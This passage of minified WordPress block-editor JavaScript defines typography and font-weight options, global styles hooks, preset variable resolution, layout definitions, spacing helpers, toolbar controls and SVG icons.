e=t;e<=o;e++){const t=`${e.toString()}00`;n.some((e=>e.value===t))||n.push(Hi(t))}}const o=Hi("number"==typeof e.fontWeight?e.fontWeight.toString():e.fontWeight),r=function(e){if(!e)return{};if("object"==typeof e)return e;let t;switch(e){case"normal":t=(0,T._x)("Regular","font style");break;case"italic":t=(0,T._x)("Italic","font style");break;case"oblique":t=(0,T._x)("Oblique","font style");break;default:t=e}return{name:t,value:e}}(e.fontStyle);r&&Object.keys(r).length&&(t.some((e=>e.value===r.value))||t.push(r)),o&&Object.keys(o).length&&(n.some((e=>e.value===o.value))||i||n.push(o))})),n.some((e=>e.value>="600"))||n.push({name:(0,T._x)("Bold","font weight"),value:"700"}),t.some((e=>"italic"===e.value))||t.push({name:(0,T._x)("Italic","font style"),value:"italic"}),r&&(t=Ui,n=Gi),t=0===t.length?Ui:t,n=0===n.length?Gi:n,t.forEach((({name:e,value:t})=>{n.forEach((({name:n,value:r})=>{const i="normal"===t?n:(0,T.sprintf)((0,T._x)("%1$s %2$s","font"),n,e);o.push({key:`${t}-${r}`,name:i,style:{fontStyle:t,fontWeight:r}})}))})),{fontStyles:t,fontWeights:n,combinedStyleAndWeightOptions:o,isSystemFont:r,isVariableFont:i}}function Wi(e,t){const{size:n}=e;if(!n||"0"===n||!1===e?.fluid)return n;if(!Ki(t?.typography)&&!Ki(e))return n;let o=function(e){const t=e?.typography,n=e?.layout,o=Vi(n?.wideSize)?n?.wideSize:null;return Ki(t)&&o?{fluid:{maxViewportWidth:o,...t.fluid}}:{fluid:t?.fluid}}(t);o="object"==typeof o?.fluid?o?.fluid:{};const r=zi({minimumFontSize:e?.fluid?.min,maximumFontSize:e?.fluid?.max,fontSize:n,minimumFontSizeLimit:o?.minFontSize,maximumViewportWidth:o?.maxViewportWidth,minimumViewportWidth:o?.minViewportWidth});return r||n}function Ki(e){const t=e?.fluid;return!0===t||t&&"object"==typeof t&&Object.keys(t).length>0}function Zi(e,t){if(!(t="number"==typeof t?t.toString():t)||"string"!=typeof t)return"";if(!e||0===e.length)return t;const n=e?.reduce(((e,{value:n})=>Math.abs(parseInt(n)-parseInt(t))<Math.abs(parseInt(e)-parseInt(t))?n:e),e[0]?.value);return n}const qi="body",Yi=":root",Xi=[{path:["color","palette"],valueKey:"color",cssVarInfix:"color",classes:[{classSuffix:"color",propertyName:"color"},{classSuffix:"background-color",propertyName:"background-color"},{classSuffix:"border-color",propertyName:"border-color"}]},{path:["color","gradients"],valueKey:"gradient",cssVarInfix:"gradient",classes:[{classSuffix:"gradient-background",propertyName:"background"}]},{path:["color","duotone"],valueKey:"colors",cssVarInfix:"duotone",valueFunc:({slug:e})=>`url( '#wp-duotone-${e}' )`,classes:[]},{path:["shadow","presets"],valueKey:"shadow",cssVarInfix:"shadow",classes:[]},{path:["typography","fontSizes"],valueFunc:(e,t)=>Wi(e,t),valueKey:"size",cssVarInfix:"font-size",classes:[{classSuffix:"font-size",propertyName:"font-size"}]},{path:["typography","fontFamilies"],valueKey:"fontFamily",cssVarInfix:"font-family",classes:[{classSuffix:"font-family",propertyName:"font-family"}]},{path:["spacing","spacingSizes"],valueKey:"size",cssVarInfix:"spacing",classes:[]},{path:["border","radiusSizes"],valueKey:"size",cssVarInfix:"border-radius",classes:[]}],Qi={"color.background":"color","color.text":"color","filter.duotone":"duotone","elements.link.color.text":"color","elements.link.:hover.color.text":"color","elements.link.typography.fontFamily":"font-family","elements.link.typography.fontSize":"font-size","elements.button.color.text":"color","elements.button.color.background":"color","elements.caption.color.text":"color","elements.button.typography.fontFamily":"font-family","elements.button.typography.fontSize":"font-size","elements.heading.color":"color","elements.heading.color.background":"color","elements.heading.typography.fontFamily":"font-family","elements.heading.gradient":"gradient","elements.heading.color.gradient":"gradient","elements.h1.color":"color","elements.h1.color.background":"color","elements.h1.typography.fontFamily":"font-family","elements.h1.color.gradient":"gradient","elements.h2.color":"color","elements.h2.color.background":"color","elements.h2.typography.fontFamily":"font-family","elements.h2.color.gradient":"gradient","elements.h3.color":"color","elements.h3.color.background":"color","elements.h3.typography.fontFamily":"font-family","elements.h3.color.gradient":"gradient","elements.h4.color":"color","elements.h4.color.background":"color","elements.h4.typography.fontFamily":"font-family","elements.h4.color.gradient":"gradient","elements.h5.color":"color","elements.h5.color.background":"color","elements.h5.typography.fontFamily":"font-family","elements.h5.color.gradient":"gradient","elements.h6.color":"color","elements.h6.color.background":"color","elements.h6.typography.fontFamily":"font-family","elements.h6.color.gradient":"gradient","color.gradient":"gradient",shadow:"shadow","typography.fontSize":"font-size","typography.fontFamily":"font-family"};function Ji(){return(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}}}function es(e,t,n,o,r){const i=[fe(e,["blocks",t,...n]),fe(e,n)];for(const s of i)if(s){const i=["custom","theme","default"];for(const l of i){const i=s[l];if(i){const s=i.find((e=>e[o]===r));if(s){if("slug"===o)return s;return es(e,t,n,"slug",s.slug)[o]===s[o]?s:void 0}}}}}function ts(e,t,n){if(!n||"string"!=typeof n){if("string"!=typeof n?.ref)return n;if(!(n=fe(e,n.ref))||n?.ref)return n}const o="var:",r="var(--wp--";let i;if(n.startsWith(o))i=n.slice(4).split("|");else{if(!n.startsWith(r)||!n.endsWith(")"))return n;i=n.slice(10,-1).split("--")}const[s,...l]=i;return"preset"===s?function(e,t,n,[o,r]){const i=Xi.find((e=>e.cssVarInfix===o));if(!i)return n;const s=es(e.settings,t,i.path,"slug",r);if(s){const{valueKey:n}=i;return ts(e,t,s[n])}return n}(e,t,n,l):"custom"===s?function(e,t,n,o){const r=fe(e.settings,["blocks",t,"custom",...o])??fe(e.settings,["custom",...o]);return r?ts(e,t,r):n}(e,t,n,l):n}function ns(e,t){if(!e||!t)return t;const n=e.split(","),o=t.split(","),r=[];return n.forEach((e=>{o.forEach((t=>{r.push(`${e.trim()} ${t.trim()}`)}))})),r.join(", ")}function os(e,t){return"object"!=typeof e||"object"!=typeof t?e===t:E()(e?.styles,t?.styles)&&E()(e?.settings,t?.settings)}function rs(e,t){if(!e||!t)return e;const n=function(e,t){if(!e||!t)return e;if("string"!=typeof e&&e?.ref){const n=(0,Pi.getCSSValueFromRawStyle)(fe(t,e.ref));if(n?.ref)return;return void 0===n?e:n}return e}(e,t);return n?.url&&(n.url=function(e,t){if(!e||!t||!Array.isArray(t))return e;const n=t.find((t=>t?.name===e));return n?.href?n?.href:e}(n.url,t?._links?.["wp:theme-file"])),n}const is=(0,h.createContext)({user:{},base:{},merged:{},setUserConfig:()=>{}});is.displayName="GlobalStylesContext";const ss={settings:{},styles:{}},ls=["appearanceTools","useRootPaddingAwareAlignments","background.backgroundImage","background.backgroundRepeat","background.backgroundSize","background.backgroundPosition","border.color","border.radius","border.style","border.width","border.radiusSizes","shadow.presets","shadow.defaultPresets","color.background","color.button","color.caption","color.custom","color.customDuotone","color.customGradient","color.defaultDuotone","color.defaultGradients","color.defaultPalette","color.duotone","color.gradients","color.heading","color.link","color.palette","color.text","custom","dimensions.aspectRatio","dimensions.minHeight","layout.contentSize","layout.definitions","layout.wideSize","lightbox.enabled","lightbox.allowEditing","position.fixed","position.sticky","spacing.customSpacingSize","spacing.defaultSpacingSizes","spacing.spacingSizes","spacing.spacingScale","spacing.blockGap","spacing.margin","spacing.padding","spacing.units","typography.fluid","typography.customFontSize","typography.defaultFontSizes","typography.dropCap","typography.fontFamilies","typography.fontSizes","typography.fontStyle","typography.fontWeight","typography.letterSpacing","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.textTransform","typography.writingMode"],as=()=>{const{user:e,setUserConfig:t}=(0,h.useContext)(is),n={settings:e.settings,styles:e.styles};return[!!n&&!E()(n,ss),(0,h.useCallback)((()=>t(ss)),[t])]};function cs(e,t,n="all"){const{setUserConfig:o,...r}=(0,h.useContext)(is),i=t?".blocks."+t:"",s=e?"."+e:"",l=`settings${i}${s}`,a=`settings${s}`,c="all"===n?"merged":n;return[(0,h.useMemo)((()=>{const t=r[c];if(!t)throw"Unsupported source";if(e)return fe(t,l)??fe(t,a);let n={};return ls.forEach((e=>{const o=fe(t,`settings${i}.${e}`)??fe(t,`settings.${e}`);void 0!==o&&(n=me(n,e.split("."),o))})),n}),[r,c,e,l,a,i]),e=>{o((t=>me(t,l.split("."),e)))}]}function us(e,t,n="all",{shouldDecodeEncode:o=!0}={}){const{merged:r,base:i,user:s,setUserConfig:l}=(0,h.useContext)(is),a=e?"."+e:"",c=t?`styles.blocks.${t}${a}`:`styles${a}`;let u,d;switch(n){case"all":u=fe(r,c),d=o?ts(r,t,u):u;break;case"user":u=fe(s,c),d=o?ts(r,t,u):u;break;case"base":u=fe(i,c),d=o?ts(i,t,u):u;break;default:throw"Unsupported source"}return[d,n=>{l((i=>me(i,c.split("."),o?function(e,t,n,o){if(!o)return o;const r=Qi[n],i=Xi.find((e=>e.cssVarInfix===r));if(!i)return o;const{valueKey:s,path:l}=i,a=es(e,t,l,s,o);return a?`var:preset|${r}|${a.slug}`:o}(r.settings,t,e,n):n)))}]}function ds(e,t,n){const{supportedStyles:o,supports:r}=(0,g.useSelect)((e=>({supportedStyles:G(e(p.store)).getSupportedStyles(t,n),supports:e(p.store).getBlockType(t)?.supports})),[t,n]);return(0,h.useMemo)((()=>{const t={...e};return o.includes("fontSize")||(t.typography={...t.typography,fontSizes:{},customFontSize:!1,defaultFontSizes:!1}),o.includes("fontFamily")||(t.typography={...t.typography,fontFamilies:{}}),t.color={...t.color,text:t.color?.text&&o.includes("color"),background:t.color?.background&&(o.includes("background")||o.includes("backgroundColor")),button:t.color?.button&&o.includes("buttonColor"),heading:t.color?.heading&&o.includes("headingColor"),link:t.color?.link&&o.includes("linkColor"),caption:t.color?.caption&&o.includes("captionColor")},o.includes("background")||(t.color.gradients=[],t.color.customGradient=!1),o.includes("filter")||(t.color.defaultDuotone=!1,t.color.customDuotone=!1),["lineHeight","fontStyle","fontWeight","letterSpacing","textAlign","textTransform","textDecoration","writingMode"].forEach((e=>{o.includes(e)||(t.typography={...t.typography,[e]:!1})})),o.includes("columnCount")||(t.typography={...t.typography,textColumns:!1}),["contentSize","wideSize"].forEach((e=>{o.includes(e)||(t.layout={...t.layout,[e]:!1})})),["padding","margin","blockGap"].forEach((e=>{o.includes(e)||(t.spacing={...t.spacing,[e]:!1});const n=Array.isArray(r?.spacing?.[e])?r?.spacing?.[e]:r?.spacing?.[e]?.sides;n?.length&&t.spacing?.[e]&&(t.spacing={...t.spacing,[e]:{...t.spacing?.[e],sides:n}})})),["aspectRatio","minHeight"].forEach((e=>{o.includes(e)||(t.dimensions={...t.dimensions,[e]:!1})})),["radius","color","style","width"].forEach((e=>{o.includes("border"+e.charAt(0).toUpperCase()+e.slice(1))||(t.border={...t.border,[e]:!1})})),["backgroundImage","backgroundSize"].forEach((e=>{o.includes(e)||(t.background={...t.background,[e]:!1})})),t.shadow=!!o.includes("shadow")&&t.shadow,n&&(t.typography.textAlign=!1),t}),[e,o,r,n])}function ps(e){const t=e?.color?.palette?.custom,n=e?.color?.palette?.theme,o=e?.color?.palette?.default,r=e?.color?.defaultPalette;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),colors:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),colors:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),colors:t}),e}),[t,n,o,r])}function hs(e){const t=e?.color?.gradients?.custom,n=e?.color?.gradients?.theme,o=e?.color?.gradients?.default,r=e?.color?.defaultGradients;return(0,h.useMemo)((()=>{const e=[];return n&&n.length&&e.push({name:(0,T._x)("Theme","Indicates this palette comes from the theme."),gradients:n}),r&&o&&o.length&&e.push({name:(0,T._x)("Default","Indicates this palette comes from WordPress."),gradients:o}),t&&t.length&&e.push({name:(0,T._x)("Custom","Indicates this palette is created by the user."),gradients:t}),e}),[t,n,o,r])}function gs(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var r=e.length;for(t=0;t<r;t++)e[t]&&(n=gs(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}const ms=function(){for(var e,t,n=0,o="",r=arguments.length;n<r;n++)(e=arguments[n])&&(t=gs(e))&&(o&&(o+=" "),o+=t);return o},fs=e=>{if(null===e||"object"!=typeof e||Array.isArray(e))return e;const t=Object.entries(e).map((([e,t])=>[e,fs(t)])).filter((([,e])=>void 0!==e));return t.length?Object.fromEntries(t):void 0};function bs(e,t,n,o,r,i){if(Object.values(e??{}).every((e=>!e)))return n;if(1===i.length&&n.innerBlocks.length===o.length)return n;let s=o[0]?.attributes;if(i.length>1&&o.length>1){if(!o[r])return n;s=o[r]?.attributes}let l=n;return Object.entries(e).forEach((([e,n])=>{n&&t[e].forEach((e=>{const t=fe(s,e);t&&(l={...l,attributes:me(l.attributes,e,t)})}))})),l}function ks(e,t,n){const o=(0,p.getBlockSupport)(e,t),r=o?.__experimentalSkipSerialization;return Array.isArray(r)?r.includes(n):r}const vs=new WeakMap;function _s({id:e,css:t}){return ys({id:e,css:t})}function ys({id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i}={}){const{setStyleOverride:s,deleteStyleOverride:l}=G((0,g.useDispatch)(ji)),a=(0,g.useRegistry)(),c=(0,h.useId)();(0,h.useEffect)((()=>{if(!t&&!n)return;const u=e||c,d={id:e,css:t,assets:n,__unstableType:o,variation:r,clientId:i};return vs.get(a)||vs.set(a,[]),vs.get(a).push([u,d]),window.queueMicrotask((()=>{vs.get(a)?.length&&a.batch((()=>{vs.get(a).forEach((e=>{s(...e)})),vs.set(a,[])}))})),()=>{const e=vs.get(a)?.find((([e])=>e===u));e?vs.set(a,vs.get(a).filter((([e])=>e!==u))):l(u)}}),[e,t,i,n,o,c,s,l,a])}function xs(e,t){const[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,v,_,y,x,S,w,C,B,I,j,E,T,M,P,R,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]=Ti("background.backgroundImage","background.backgroundSize","typography.fontFamilies.custom","typography.fontFamilies.default","typography.fontFamilies.theme","typography.defaultFontSizes","typography.fontSizes.custom","typography.fontSizes.default","typography.fontSizes.theme","typography.customFontSize","typography.fontStyle","typography.fontWeight","typography.lineHeight","typography.textAlign","typography.textColumns","typography.textDecoration","typography.writingMode","typography.textTransform","typography.letterSpacing","spacing.padding","spacing.margin","spacing.blockGap","spacing.defaultSpacingSizes","spacing.customSpacingSize","spacing.spacingSizes.custom","spacing.spacingSizes.default","spacing.spacingSizes.theme","spacing.units","dimensions.aspectRatio","dimensions.minHeight","layout","border.color","border.radius","border.style","border.width","border.radiusSizes","color.custom","color.palette.custom","color.customDuotone","color.palette.theme","color.palette.default","color.defaultPalette","color.defaultDuotone","color.duotone.custom","color.duotone.theme","color.duotone.default","color.gradients.custom","color.gradients.theme","color.gradients.default","color.defaultGradients","color.customGradient","color.background","color.link","color.text","color.heading","color.button","shadow");return ds((0,h.useMemo)((()=>({background:{backgroundImage:n,backgroundSize:o},color:{palette:{custom:V,theme:H,default:U},gradients:{custom:q,theme:Y,default:X},duotone:{custom:W,theme:K,default:Z},defaultGradients:Q,defaultPalette:G,defaultDuotone:$,custom:z,customGradient:J,customDuotone:F,background:ee,link:te,heading:oe,button:re,text:ne},typography:{fontFamilies:{custom:r,default:i,theme:s},fontSizes:{custom:a,default:c,theme:u},customFontSize:d,defaultFontSizes:l,fontStyle:p,fontWeight:g,lineHeight:m,textAlign:f,textColumns:b,textDecoration:k,textTransform:_,letterSpacing:y,writingMode:v},spacing:{spacingSizes:{custom:I,default:j,theme:E},customSpacingSize:B,defaultSpacingSizes:C,padding:x,margin:S,blockGap:w,units:T},border:{color:A,radius:N,style:L,width:D,radiusSizes:O},dimensions:{aspectRatio:M,minHeight:P},layout:R,parentLayout:t,shadow:ie})),[n,o,r,i,s,l,a,c,u,d,p,g,m,f,b,k,_,y,v,x,S,w,C,B,I,j,E,T,M,P,R,t,A,N,L,D,O,z,V,F,H,U,G,$,W,K,Z,q,Y,X,Q,J,ee,te,ne,oe,re,ie]),e)}const Ss=(0,h.memo)((function({index:e,useBlockProps:t,setAllWrapperProps:n,...o}){const r=t(o),i=t=>n((n=>{const o=[...n];return o[e]=t,o}));return(0,h.useEffect)((()=>(i(r),()=>{i(void 0)}))),null}));(0,f.addFilter)("blocks.registerBlockType","core/compat/migrateLightBlockWrapper",(function(e){const{apiVersion:t=1}=e;return t<2&&(0,p.hasBlockSupport)(e,"lightBlockWrapper",!1)&&(e.apiVersion=2),e}));const ws=window.wp.components;var Cs={default:(0,ws.createSlotFill)("BlockControls"),block:(0,ws.createSlotFill)("BlockControlsBlock"),inline:(0,ws.createSlotFill)("BlockFormatControls"),other:(0,ws.createSlotFill)("BlockControlsOther"),parent:(0,ws.createSlotFill)("BlockControlsParent")};function Bs({group:e="default",controls:t,children:n,__experimentalShareWithChildBlocks:o=!1}){const r=function(e,t){const n=C();return n[b]?Cs[e]?.Fill:n[k]&&t?Cs.parent.Fill:null}(e,o);if(!r)return null;const i=(0,d.jsxs)(d.Fragment,{children:["default"===e&&(0,d.jsx)(ws.ToolbarGroup,{controls:t}),n]});return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(r,{children:e=>{const{forwardedContext:t=[]}=e;return t.reduce(((e,[t,n])=>(0,d.jsx)(t,{...n,children:e})),i)}})})}const Is=window.wp.warning;var js=n.n(Is);const{ComponentsContext:Es}=G(ws.privateApis);function Ts({group:e="default",...t}){const n=(0,h.useContext)(ws.__experimentalToolbarContext),o=(0,h.useContext)(Es),r=(0,h.useMemo)((()=>({forwardedContext:[[ws.__experimentalToolbarContext.Provider,{value:n}],[Es.Provider,{value:o}]]})),[n,o]),i=Cs[e],s=(0,ws.__experimentalUseSlotFills)(i.name);if(!i)return js()(`Unknown BlockControls group "${e}" provided.`),null;if(!s?.length)return null;const{Slot:l}=i,a=(0,d.jsx)(l,{...t,bubblesVirtually:!0,fillProps:r});return"default"===e?a:(0,d.jsx)(ws.ToolbarGroup,{children:a})}const Ms=Bs;Ms.Slot=Ts;const Ps=e=>(0,d.jsx)(Bs,{group:"inline",...e});Ps.Slot=e=>(0,d.jsx)(Ts,{group:"inline",...e});var Rs=Ms,As=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 9v6h11V9H9zM4 20h1.5V4H4v16z"})}),Ns=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12.5 15v5H11v-5H4V9h7V4h1.5v5h7v6h-7Z"})}),Ls=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 15h11V9H4v6zM18.5 4v16H20V4h-1.5z"})}),Ds=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 15h6V9H9v6zm-5 5h1.5V4H4v16zM18.5 4v16H20V4h-1.5z"})}),Os=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4H5.5V20H4V4ZM7 10L17 10V14L7 14V10ZM20 4H18.5V20H20V4Z"})}),zs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),Vs=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m16.5 13.5-3.7 3.7V4h-1.5v13.2l-3.8-3.7-1 1 5.5 5.6 5.5-5.6z"})});const Fs={default:{name:"default",slug:"flow",className:"is-layout-flow",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},constrained:{name:"constrained",slug:"constrained",className:"is-layout-constrained",baseStyles:[{selector:" > .alignleft",rules:{float:"left","margin-inline-start":"0","margin-inline-end":"2em"}},{selector:" > .alignright",rules:{float:"right","margin-inline-start":"2em","margin-inline-end":"0"}},{selector:" > .aligncenter",rules:{"margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > :where(:not(.alignleft):not(.alignright):not(.alignfull))",rules:{"max-width":"var(--wp--style--global--content-size)","margin-left":"auto !important","margin-right":"auto !important"}},{selector:" > .alignwide",rules:{"max-width":"var(--wp--style--global--wide-size)"}}],spacingStyles:[{selector:" > :first-child",rules:{"margin-block-start":"0"}},{selector:" > :last-child",rules:{"margin-block-end":"0"}},{selector:" > *",rules:{"margin-block-start":null,"margin-block-end":"0"}}]},flex:{name:"flex",slug:"flex",className:"is-layout-flex",displayMode:"flex",baseStyles:[{selector:"",rules:{"flex-wrap":"wrap","align-items":"center"}},{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]},grid:{name:"grid",slug:"grid",className:"is-layout-grid",displayMode:"grid",baseStyles:[{selector:" > :is(*, div)",rules:{margin:"0"}}],spacingStyles:[{selector:"",rules:{gap:null}}]}};function Hs(e,t=""){return e.split(",").map((e=>`${e}${t?` ${t}`:""}`)).join(",")}function Us(e,t=Fs,n,o){let r="";return t?.[n]?.spacingStyles?.length&&o&&t[n].spacingStyles.forEach((t=>{r+=`${Hs(e,t.selector.trim())} { `,r+=Object.entries(t.rules).map((([e,t])=>`${e}: ${t||o}`)).join("; "),r+="; }"})),r}function Gs(e){const{contentSize:t,wideSize:n,type:o="default"}=e,r={},i=/^(?!0)\d+(px|em|rem|vw|vh|%|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)?$/i;return i.test(t)&&"constrained"===o&&(r.none=(0,T.sprintf)((0,T.__)("Max %s wide"),t)),i.test(n)&&(r.wide=(0,T.sprintf)((0,T.__)("Max %s wide"),n)),r}var $s=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z"})}),Ws=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 7.5v9h1.5v-9z"}),(0,d.jsx)(ue.Path,{d:"m18 7.5v9h1.5v-9z"})]}),Ks=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9z"}),(0,d.jsx)(ue.Path,{d:"m7.5 19.5h9v-1.5h-9z"})]}),Zs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 6h-9v-1.5h9z"})]}),qs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m18 16.5v-9h1.5v9z"})]}),Ys=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m16.5 19.5h-9v-1.5h9z"})]}),Xs=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"m7.5 6h9v-1.5h-9zm0 13.5h9v-1.5h-9zm-3-3h1.5v-9h-1.5zm13.5-9v9h1.5v-9z",style:{opacity:.25}}),(0,d.jsx)(ue.Path,{d:"m4.5 16.5v-9h1.5v9z"})]});const Qs=8,Js=["top","right","bottom","left"],el={top:void 0,right:void 0,bottom:void 0,left:void 0},tl={custom:$s,axial:$s,horizontal:Ws,vertical:Ks,top:Zs,right:qs,bottom:Ys,left:Xs},nl={default:(0,T.__)("Spacing control"),top:(0,T.__)("Top"),bottom:(0,T.__)("Bottom"),left:(0,T.__)("Left"),right:(0,T.__)("Right"),mixed:(0,T.__)("Mixed"),vertical:(0,T.__)("Vertical"),horizontal:(0,T.__)("Horizontal"),axial:(0,T.__)("Horizontal & vertical"),custom:(0,T.__)("Custom")},ol={axial:"axial",top:"top",right:"right",bottom:"bottom",left:"left",custom:"custom"};function rl(e){return!!e?.includes&&("0"===e||e.includes("var:preset|spacing|"))}function il(e,t){if(!rl(e))return e;const n=al(e),o=t.find((e=>String(e.slug)===n));return o?.size}function sl(e,t){if(!e||rl(e)||"0"===e)return e;const n=t.find((t=>String(t.size)===String(e)));return n?.slug?`var:preset|spacing|${n.slug}`:e}function ll(e){if(!e)return;const t=e.match(/var:preset\|spacing\|(.+)/);return t?`var(--wp--preset--spacing--${t[1]})`:e}function al(e){if(!e)return;if("0"===e||"default"===e)return e;const t=e.match(/var:preset\|spacing\|(.+)/);return t?t[1]:void 0}function cl(e,t){if(!e||!e.length)return!1;const n=e.includes("horizontal")||e.includes("left")&&e.includes("right"),o=e.includes("vertical")||e.includes("top")&&e.includes("bottom");return"horizontal"===t?n:"vertical"===t?o:n||o}function ul(e,t="0"){const n=function(e){if(!e)return null;const t="string"==typeof e;return{top:t?e:e?.top,left:t?e:e?.left}}(e);if(!n)return null;const o=ll(n?.top)||t,r=ll(n?.left)||t;return o===r?o:`${o} ${r}`}var dl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M9 20h6V9H9v11zM4 4v1.5h16V4H4z"})}),pl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M20 11h-5V4H9v7H4v1.5h5V20h6v-7.5h5z"})}),hl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15 4H9v11h6V4zM4 18.5V20h16v-1.5H4z"})}),gl=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 4L20 4L20 5.5L4 5.5L4 4ZM10 7L14 7L14 17L10 17L10 7ZM20 18.5L4 18.5L4 20L20 20L20 18.5Z"})}),ml=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M7 4H17V8L7 8V4ZM7 16L17 16V20L7 20V16ZM20 11.25H4V12.75H20V11.25Z"})});const fl={top:{icon:dl,title:(0,T._x)("Align top","Block vertical alignment setting")},center:{icon:pl,title:(0,T._x)("Align middle","Block vertical alignment setting")},bottom:{icon:hl,title:(0,T._x)("Align bottom","Block vertical alignment setting")},stretch:{icon:gl,title:(0,T._x)("Stretch to fill","Block vertical alignment setting")},"space-between":{icon:ml,title:(0,T._x)("Space between","Block vertical alignment setting")}},bl=["top","center","bottom"];var kl=function({value:e,onChange:t,controls:n=bl,isCollapsed:o=!0,isToolbar:r}){const i=fl[e],s=fl.top,l=r?ws.ToolbarGroup:ws.ToolbarDropdownMenu,a=r?{isCollapsed:o}:{};return(0,d.jsx)(l,{icon:i?i.icon:s.icon,label:(0,T._x)("Change vertical alignment","Block vertical alignment setting label"),controls:n.map((n=>{return{...fl[n],isActive:e===n,role:o?"menuitemradio":void 0,onClick:(r=n,()=>t(e===r?void 0:r))};var r})),...a})};const 